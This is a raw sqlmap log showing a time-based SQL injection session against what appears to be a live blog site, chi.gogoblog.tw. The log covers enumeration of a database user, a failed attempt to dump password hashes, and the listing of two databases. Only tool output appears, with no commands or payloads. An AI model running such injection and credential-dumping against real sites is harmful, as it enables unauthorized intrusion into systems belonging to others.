 [13:53:54] [WARNING] the SQL query provided does not return any output
[13:53:54] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:53:54] [INFO] fetching database users
[13:53:54] [INFO] the SQL query used returns 1 entries
[13:53:54] [INFO] resumed: 'chiblog'@'%'
[13:53:54] [INFO] fetching number of password hashes for user 'chiblog'
[13:53:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:53:54] [INFO] retrieved:
[13:53:55] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[13:54:04] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.
[13:54:04] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
[13:54:04] [WARNING] unable to retrieve the number of password hashes for user 'chiblog'
[13:54:04] [ERROR] unable to retrieve the password hashes for the database users (most probably because the session user has no read privileges
[13:54:04] [INFO] fetching database names
[13:54:04] [INFO] the SQL query used returns 2 entries
[13:54:04] [INFO] resumed: information_schema
[13:54:04] [INFO] resumed: chiblog
available databases [2]:
[*] chiblog
[*] information_schema
[13:54:04] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\chi.gogoblog.tw'